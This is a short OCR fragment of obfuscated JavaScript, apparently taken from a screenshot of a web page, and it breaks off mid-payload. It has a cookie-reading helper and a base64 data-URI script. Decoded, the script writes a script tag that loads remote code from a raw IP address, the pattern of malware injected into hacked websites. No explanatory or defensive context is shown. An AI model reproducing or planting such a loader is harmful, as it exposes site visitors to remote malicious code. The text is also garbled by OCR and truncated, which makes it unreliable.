
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU